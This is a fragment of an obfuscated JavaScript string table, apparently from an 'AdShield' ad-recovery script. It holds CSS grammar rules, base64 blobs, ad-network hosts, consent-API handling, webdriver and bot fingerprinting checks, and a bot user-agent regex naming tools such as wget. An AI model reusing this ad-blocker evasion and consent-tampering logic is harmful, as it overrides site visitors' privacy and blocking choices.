<'grid-template-columns'>","Worker","data-src","scaleX( [<number>|<percentage>] )","join","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<custom-property-name>","country","descriptors","Brian Paul","auto|bullets|numbers|words|spell-out|<counter-style-name>","image-set( <image-set-option># )","versions","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","denied","object","window.process is","Array","-moz-calc(","cmpStatus","adsbygoogle","normal||[size|inline-size]","elementFromPoint","catch","ZWhvcg==","data-sdk","reserved1Output","eventSampleRatio","symplr","consumeUntilSemicolonIncluded","__p_","dotted|solid|space|<string>","type","getAttributeKeys","mozInnerScreenX","normal|break-word|anywhere","<feature-value-block>+","b3V0cHV0","browserEngineKind","recovery","polarbyte","Analytics.event(","<absolute-size>|<relative-size>|<length-percentage>","left","responseXML","[common-ligatures|no-common-ligatures]","Element.remove","Blob","getBoundingClientRect","sendXHR","fGAJJ1JxajZDTldIXUk4c3g3dTNm","inmobi","Invalid base64 digit: ","even","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","as_debug","parseAtrulePrelude","log( <calc-sum> , <calc-sum>? )","mediaType","https://t.html-load.com","childElementCount","width-less-than","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","backgroundImage","callPhantom","flat|preserve-3d","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","<media-in-parens> [and <media-in-parens>]+","blocked_filters","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","send","Terminate - IVT blocked","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","opt/","disallowEmpty","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","DocumentFragment","revert-layer","rgba(247, 248, 224, 0.5)","start|middle|end","test/v1ew/failed","gecko","z-index","responseURL","prev","args","<ident-token> : <declaration-value>? ['!' important]?","\n  --------","auto|bar|block|underscore","botd timeout","AdShield API","[<ident-token>|'*']? '|'","1.9.1","auto|normal|none","gpt-rubicon","<string>","heightEval","Not supported insert-rule | rule: ","document.classList.remove not work","url( <string> <url-modifier>* )|<url-token>","Unknown context `","Scope","replaceAll","matrix3d( <number>#{16} )","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","max-height","slimerjs","Inventory.insert","svi","<html","parseRulePrelude","getStorageUpdates","worldhistory.org","aW5wdXQ=",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"parseContext","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","scrollWidth","lookupValue","tail","Identifier, string or comma is expected","reserved1","forceBraces","atob-btoa","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","FeatureFunction","as_inmobi_cmp_host","notificationPermissions signal unexpected behaviour","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","HTMLIFrameElement_src","reload","Error","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","getConfig","wrong contentWindow","clientHeight","7cfdc6c7","is_tc_string_resolved","flip-block||flip-inline||flip-start","<family-name>","rad","timesofindia.indiatimes.com","last","units","frameScript","Unknown node type:","<'max-width'>","[none|<keyframes-name>]#","toLog","normal|<try-size>","$1   ","mustExcludeStrings","layer(","<compositing-operator>#","/bq/event","getComponents","localeCompare"," { visibility:visible; }","ident-token","Terminate - memory limit threshold","Failed to load 3rd-party image: ","naver","always|auto|avoid","<counter-style-name>|symbols( )","w2g","Response","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","canvas","atrule","MSG_ACK_VISIBLE","_sourceRoot","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","<ident>","[left|right]||[top|bottom]","[object Intl]","WebKitMediaKeys","auto|always|avoid|left|right|recto|verso","addType_","Zm1qeA==","<angle>|<percentage>","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","log_version","useractioncomplete","data-","HTMLMetaElement","https://c.amazon-adsystem.com/aax2/apstag.js","checkAtruleDescriptorName","<string>|<custom-ident>+","Field `","contrast( [<number-percentage>] )","counter( <counter-name> , <counter-style>? )","fo2nsdf","revert","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","setSource","Layer","NmFreWhvcjgwbTM3c2xmdzF2eHA=","Parentheses","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<visual-box>||<length [0,∞]>","/favicon.ico?","forEachToken","nowrap|wrap|wrap-reverse","getEntriesByType","3rd-party xhr abort","ins","Unknown type","<'padding-left'>{1,2}","browserLanguage","center|start|end|self-start|self-end|flex-start|flex-end","[lining-nums|oldstyle-nums]","Node_textContent","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","__as_rej","Name is expected","auto-add|add( <integer> )|<integer>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Element_id","documentFocus","` structure definition","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","max","HTMLLinkElement","fmget_targets","delete","document.getElementsByClassName","<media-query-list>","isTcfRequired","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","syntaxStack","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","call","element-attributes","gpt_requested_time","<number>|left|center|right|leftwards|rightwards","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","addIframeVisibilityCheckHandler","isUnregistered","https://m1.openfpcdn.io/botd/v","setTargeting","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","initial","insertAfter","str","as_version","No element indexed by ","<'caret-color'>||<'caret-shape'>","Invalid protect url prefix: ","BotdError","default","originalAds","matchAtrulePrelude","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","` for ","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","splice","a2Zwdg==","EventTarget","Click","setSourceContent","onload","javascript:","document.createElement","eventId=","generated","width-greater-than","tcloaded","banner_ad","originalUrl",".pages.dev","<supports-decl>|<supports-selector-fn>","scroll-position|contents|<custom-ident>","Apple","workers.dev","no-limit|<integer>","none|<transform-list>","performance_gpt_ad_rendered","_generateSourcesContent","pageview","navigator.productSub is undefined","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","prod","loader","transform","rotate( [<angle>|<zero>] )","counters( <counter-name> , <string> , <counter-style>? )","custom","compareByGeneratedPositionsInflated","ports","pubstack","auto|none|text|all","<'justify-self'>|anchor-center","pubads","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","N/A","https://c.html-load.com","filter:","visible|hidden","none","<url> <decibel>?|none","tunebat.com","__tcfapiLocator","none|<single-transition-property>#"," used broken syntax definition ","3058048ZHZRHu","eventName","center|start|end|flex-start|flex-end","none|<integer>","Performance.network",'"><\/script>',"nonzero|evenodd","ms, fetchElapsed: ","Blocked prebid request error for ","cmVzZXJ2ZWQy","version","comma","https://report.ad-shield.cc/","iframe message timeout: ","error on googletag.pubads()","window.Notification is undefined","':' <ident-token>|':' <function-token> <any-value> ')'","0d677ebc-1f69-4f65-bda7-2e402eb202d5","clearOriginJoinedAdInterestGroups","Expect `","__webdriverFunc","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","body > div > span > div > iframe","<bg-clip>#","use","navigator.appVersion is undefined","removeItem","initMain","[recoverTcfCMP] __tcfapi rescue","self","getArg","none|[<svg-length>+]#","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","auto|avoid","_phantom","function-token","right","contents|none","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","ac-","/negotiate/script-set-value","requestIdleCallback","</pre>","drag|no-drag","boolean","invert( <number-percentage> )","<length> <length>?","cmpChar","opacity","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","insertRules","Selector is expected","coachjs","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","<'block-size'>","cssWideKeywords","__webdriver_evaluate","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","offset","element out of viewable window","normal|break-word","normal|break-all|keep-all|break-word|auto-phrase","chained|none","list","border-box|content-box|margin-box|padding-box","__marker","none|auto","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","sourceMapURL could not be parsed","isElementDisplayNone","cefsharp","collect","visibility","none|railed","<'flex-basis'>","removeAttribute","createItem","_skipValidation","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","matchAtruleDescriptor","NestingSelector","recover_cmp_active","skipValidation","pop",") error","__webdriver_script_func","Unknown feature ","Invalid reserved state: ","x-frame-width","HyphenMinus is expected","parentElement","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Multiplier","opr","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","_self","url(","url-not-matched","domain switch: no src attribute","Spaces","none|[crop||cross]","getAtruleDescriptor","Block","webDriver","Identifier or parenthesis is expected","writeln","requestIdleCallback not exists","iframe msg err: ","fuse","<font-weight-absolute>|bolder|lighter","static|relative|absolute|sticky|fixed|-webkit-sticky","ignoreInvalidMapping","https://css-load.com"," is blocked.","device-cmyk( <number>#{4} )","ACK_VISIBLE","slot","auto|touch","<combinator>? <complex-selector>","intersectionRatio","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","` for `visit` option (should be: ","not <media-in-parens>","minViewportWidth","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","none|text|all|-moz-none","Wrong node type `","none|[x|y|block|inline|both] [mandatory|proximity]?","Identifier","interstitial","parseCustomProperty","PseudoClassSelector","content-box|padding-box|border-box","compareByGeneratedPositionsDeflatedNoLine","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","permissions","<'margin-inline-end'>","auto|<svg-length>","element display none important","content-ad","scribd.com","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","text","Neither `enter` nor `leave` walker handler is set or both aren't a function","columns","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","<relative-real-selector-list>","setImmediate","scanNumber","findLast","AdShield API cmd","exportSnapshot","[<function-token> <any-value>? )]|[( <any-value>? )]","/npm-monitoring","upright|rotate-left|rotate-right","document.querySelectorAll","adv-space","CSSStyleSheet","selector( <complex-selector> )","Element","lastChanged","none|<filter-function-list>|<-ms-filter-function-list>","ZmthZA==","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","out_of_page","documentElement","alert",'Negotiate "',"parentNode","c204ZmtocndhOTR5MGV1cGoybnEx","blob:","auto|smooth","tcString","YmphM3prZnZxbHRndTVzdzY3OG4=","Terminate - bot detected","!(function(){","Rule","<number>|<percentage>|none","auto|inter-character|inter-word|none","action","tag","var(","protocol","stopPropagation","node","initLogUploadHandler","margin: 0; padding: 0;","content_area","normal|[fill||stroke||markers]","skewY( [<angle>|<zero>] )","[auto|<integer>]{1,3}","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","tokens","Failed to detect bot: botd timeout","hash","gdprApplies","Comma","<complex-selector-list>","warn","createAuctionNonce","Element_classList","generic","https://fb2.html-load.com","input","opera","<masking-mode>#","HTMLCanvasElement.getContext is not a function","[<predefined-rgb-params>|<xyz-params>]","flatMap","Declaration","inventory_name","cssWideKeywordsSyntax","parseWithFallback","(prefers-color-scheme: light)","Expect a keyword","coupang","charCode","apply","as_modal_loaded","term","auto|grayscale","i|s","https://securepubads.g.doubleclick.net/tag/js/gpt.js","promise","SYN","[<family-name>|<generic-family>]#","auto|both|start|end|maximum|clear","getFirstListNode","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","textContent","errArgs","Terminate - empty profile","appendList","document.classList.contains",": unfilled negotiations were: [","Condition","width-equal-or-less-than","<'margin-inline'>","URL","Unknown type: ","<'left'>","logs","[full-width|proportional-width]","normal|spell-out||digits||[literal-punctuation|no-punctuation]","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","mask","abTest","get-computed-style","shouldRemoveByUrl",'{"type": "tag", "marshalled": "<html></html>"}',"[recoverTcfCMP] __tcfloaded_cache hit. Value: ","w = window.parent;","none|blink","else","visibility:","functionBind","cqmax","scanString","Scheduler Terminated with unexpected error: ","RegExp","adsinteractive","<boolean-expr[","chromium","10451352EPrLap","clamp( <calc-sum>#{3} )","autoRecovery","none|[<number>|<percentage>]{1,3}","nextState","@@toPrimitive must return a primitive value.","replace","checkAtrulePrelude","ensureInit","POST","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","__gpp","visit","Bad syntax","9999","', '*')<\/script>","errorTrace","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","get","<declaration>","fromCodePoint","pub_728x90","iframe load error: ","percentage-token","explicit","_top","class","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","joinAdInterestGroup","setIsTcfNeeded","ping","_validateMapping","Nth","sort","compareByGeneratedPositionsDeflated","auto|text|none|contain|all","add","http:","electron","body > div > span > div","srcset","hostname","window","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","Ratio","low","any","original","analytics","Object","getClickUrl","CSSStyleDeclaration.set/get/removeProperty","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","repeat|stretch|round","Too many hex digits","<easing-function>#","deg","    ","<hex-color>|<absolute-color-function>|<named-color>|transparent","loaded","Window_fetch","<complex-real-selector>#","slotRequested",";<\/script></head></html>","): ","20030107","block|inline|x|y","isVisibleElement","AttributeSelector","getAtrule","Unexpected err while detecting cosmetic filter: ","closed","port2","AV1 codec is not supported. Video negotiation will be suppressed.","<number-zero-one>","data","unhandled exception","border-box|padding-box|content-box","<url>|<string>","is_admiral_active","selected","lr-tb|rl-tb|tb-rl|lr|rl|tb","unhandled exception - ","rem( <calc-sum> , <calc-sum> )","<calc-product> [['+'|'-'] <calc-product>]*","body > a > div > div > div","<'inset'>","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","HTMLElement_style","MediaQuery","sourcesContent","&domain=","width-equal-or-greater-than","matches","dmtkcw==","__replaced","Selector","cmVzZXJ2ZWQxSW5wdXQ=","HTMLElement_dataset","&error=","solid|double|dotted|dashed|wavy","odd","tagNameFilter","Profile is null or undefined","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2",": [left|right|first|blank]","[historical-ligatures|no-historical-ligatures]","baseline|sub|super|<svg-length>","<transition-behavior-value>#","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","reject","gpt-ima","none|[weight||style||small-caps||position]","Operator","api.adiostech.com","Mismatch","rightComparison","XMLHttpRequest","Window_setTimeout","reinsert","normal|<length-percentage>",".source","` has no known descriptors","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","firefox","blur( <length> )","unknown","Y29rcQ==","first","getLastListNode","as-revalidator","matchRef","atan( <calc-sum> )","isNaN","reserved2","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","updateCursors","Date.now is not a number","detections","nightmare","isLoaded","forEach","leave","<'align-content'> <'justify-content'>?","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","Unknown node type: ","svw","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","invalid protect-id length: ","auto|<string>","gpt_disabled","dpcm","http://api.dable.io/widgets/","write","adshield-api","__fxdriver_evaluate","MatchGraph","start|end|left|right|center|justify|match-parent","monitoring","ACK_INVISIBLE","vmax","Failed to decode protect-id: id is empty","[<length>|<number>]{1,4}","Failed to load website due to adblock: ","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","auto|<anchor-name>","onLine","visible","boolean-expr","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","nodes","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","as_session_id","adshieldAvgRTT","Generator is already executing.","lvmin","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","<html><head><script>","/cou/api_reco.php","mustIncludeStrings","__as_ready_resolve","<'flex-direction'>||<'flex-wrap'>","&url=","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","<'inset-inline-end'>","auto|<animateable-feature>#","light|dark|<integer [0,∞]>","/negotiate/v3/iframe?passcode=","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","replacingPlaceholders","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","addModule","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","loc","IdSelector","applyTo","frameStatus:failed","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","protectHtml","matchDeclaration","Terminate - profile not found",'" failed. One or more unexpected results received.',"UnicodeRange","eatDelim","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","navigator.mimeTypes is undefined","attributionSrc","findLastIndex","auto|none|antialiased|subpixel-antialiased","selectors","luminance|alpha","<'border-top-width'>","document.hidden","_blank","calc( <calc-sum> )","<attachment>#","<time>|none|x-weak|weak|medium|strong|x-strong","mismatchOffset","leftComparison","generate","webGL","[AdBlockDetector] Cosmetic adblock detected","player","content-box|padding-box|border-box|fill-box|stroke-box|view-box","requestAnimationFrame","deep","String_replace","renderer","memory","[<container-name>]? <container-condition>","userAgent","adlib","Element_setAttribute","Window_setInterval","function","api.reurl.co.kr",". Phase: ","inventories","normal|<length>","padding-box|content-box","/health-check","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","<wq-name>|<ns-prefix>? '*'","Frame not visible","xhr","Date.now is not a function","getElementsByClassName","shouldStorageWaitForTcf","ApplePayError","installedModules","start|center|space-between|space-around","document","min","document.getElementById","as_backgroundColor","systemLanguage","normal|<feature-tag-value>#","larger|smaller","ndtvprofit.com","getTime",":after","recovery_loaded_time","[<'view-timeline-name'> <'view-timeline-axis'>?]#","spawn","MozAppearance","( <declaration> )","msie","document.head.appendChild, removeChild, childNodes"," node type","Number","inline-block|inline-list-item|inline-table|inline-flex|inline-grid",'"<", ">", "=" or ")"',"<box>|margin-box","is_cmp_blocked_finally","passcode","geb","readystatechange","[<page-selector>#]?","<length-percentage>|<flex>|min-content|max-content|auto","contentDocument","[<geometry-box>|no-clip]#","test","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","protect","<font-stretch-absolute>",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"clearTimeout","auth","xyz|xyz-d50|xyz-d65","horizontal|vertical|inline-axis|block-axis|inherit","layer","dpi","[<length>{2,3}&&<color>?]","flags","<'border-style'>","ad-unit","'.' <ident-token>","none|left|right|both|inline-start|inline-end","https://content-loader.com","statusText","fxios/","features","\n  ","state"," is expected","[shorter|longer|increasing|decreasing] hue","object-keys","mismatchLength","<url>|none","cef","immediate","<page-selector-list>","declarationList","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","env( <custom-ident> , <declaration-value>? )","SECSSOBrowserChrome","_last","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","gpt_disabled_by_missing_tcf","math-random","[alternate||[over|under]]|inter-character","trys","JlhEX1FPaE1ybHRwUjFjNHpHClk=","iframe","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<angle>","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Math","https://qa.html-load.com","<length>|<percentage>","auto|<color>{2}","closest-side|closest-corner|farthest-side|farthest-corner|sides","[<counter-name> <integer>?]+|none","hoyme.jp","r script executed more than once","cmVzZXJ2ZWQyT3V0cHV0","matchStack","cos( <calc-sum> )","e|pi|infinity|-infinity|NaN","previousSibling","Bad value for `","//# sourceURL=mediation.js","content|fixed","Hyphen minus","?version=","x: ","adshield","<image>|none","profile","normal|auto|<position>","__lastWatirConfirm","HTMLFormElement","none|circle|disc|square","poster","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","condition","auto|<color>","<counter-style>|<string>|none","tel:","<length>|thin|medium|thick","browserKind","getEvents","none|element|auto","MessageEvent","<single-animation>#","teads","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","<'border-bottom-left-radius'>","<length>","getElementsByTagName","awesomium","botKind","widthEval","none|manual|auto","as_selected","scroll|fixed|local","separate|collapse|auto","sleipnir/","[data-uri]","-apple-system|BlinkMacSystemFont","<mf-name> : <mf-value>","Counter","createList","cnlwYQ==","isCmpBlockedFinally: ","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<'inset-block-start'>","declarators","uBlock Origin","skewX( [<angle>|<zero>] )","<'inset-block'>",'"inventories"',"not","NodeList","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","onmozfullscreenchange","Terminate - not apply","content-box|border-box","<mask-reference>#","HTMLIFrameElement_contentWindow","next","[recoverTcfCMP] inserting ","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","compareByOriginalPositions","27d518f0","thatgossip.com","['~'|'|'|'^'|'$'|'*']? '='","border","wrong googletag.pubads()","as_domain","defineSlot","RPC","<'max-block-size'>","WebGLRenderingContext is null","Combinator","content-box|border-box|fill-box|stroke-box|view-box","pubkey","Negotiate async ads v4 failed: ","auto|wrap|nowrap","addMapping","cap","div#contents > span#ads","should_apply_gdpr","return this","text-ad","contentAreaSelectors","banner-ad","XMLHttpRequest.onreadystatechange","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","OWptYW53eXF4MHM1NHp1dG82aA==","__fxdriver_unwrapped","bmxvYw==","-1000px","semicolon-token",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"RENDERER","false|true","<'pause-before'> <'pause-after'>?","webkitMediaStream","__gpp not found within timeout","setProperty","Hex digit is expected","reserved2Output","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<noscript>","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","aria-label","url","unset","[auto|<length-percentage>]{1,2}","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","all|<custom-ident>","blocking_ads","scrollY","__tcfapi not found within timeout","Forward report url to engineers","safari/firefox iframe timeout","_serializeMappings","configurable","resolve","atan2( <calc-sum> , <calc-sum> )","marker-start","import","atrules","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","sequentum","setPrototypeOf","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","})()","normal|reverse|alternate|alternate-reverse","remove","acos( <calc-sum> )","isFirefox","auto|balance","Unexpected syntax '"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing 